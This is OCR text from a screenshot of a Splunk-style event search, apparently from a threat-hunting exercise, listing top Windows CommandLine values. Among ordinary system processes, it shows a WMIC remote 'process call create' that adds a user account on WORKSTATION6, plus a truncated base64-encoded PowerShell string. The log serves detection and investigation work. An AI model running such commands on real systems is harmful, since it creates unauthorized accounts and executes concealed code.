 Events (12,256) Patterns Statistics Visualization
Format Timeline — Zoom Out
CommandLine
19 Values, 0.408% of events
Selected Yes No
Reports
Top values Top values by time Rare values
Events with this field
Top 10 Values Count %
"BackgroundTransferHost.exe" -
ServerName:BackgroundTransferHost.1
8 16%
"C:\windows\system32\backgroundTaskHost.exe" -
ServerName:App.AppXmtcan0h2tfbfy7k9kn8hbxb6dmzz1zh0.m
ca
4 8%
C:\windows\system32\wbem\wmiprvse.exe -secured -
Embedding
4 8%
\??\C:\windows\system32\conhost.exe 0xffffffff -
ForceV1
4 8%
"C:\windows\System32\Wbem\WMIC.exe" /
node:WORKSTATION6 process call create "net user /add
A1berto paw0rd1"
2 4%
C:\Windows\System32\RuntimeBroker.exe -Embedding 2 4%
C:\Windows\System32\usocoreworker.exe -Embedding 2 4%
C:\Windows\System32\svchost.exe -k NetSvcs -p -s
NcaSvc
2 4%
C:\Windows\System32\svchost.exe -k NetworkService -p
-s DoSvc
2 4%
C:\windows\system32\RAServer.exe /offerraupdate 2 4%
Hide Fields All Fields
SELECTED FIELDS
a CommandLine 19
a host 1
a source 1
a sourcetype 1
a User 4
INTERESTING FIELDS
# @version 1
a AccountName 4
a AccountType 2
a Application 22
a Category 41
a Channel 9
a Domain 2
# EventID 55
a EventReceivedTime 60
a EventTime 64
a EventTypeOrignal 1
# ExecutionProcessID 15
a extracted_EventType 10
a extracted_host 1
# FilterRTID 46
a Hostname 3
a Image 35
a index 1
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\
SQBGACgAJABQAFMAVgBlAHIAUwBJAG8AbgBUAGEAYgBMAGUALgBQAFMAVgBFAHIAUwB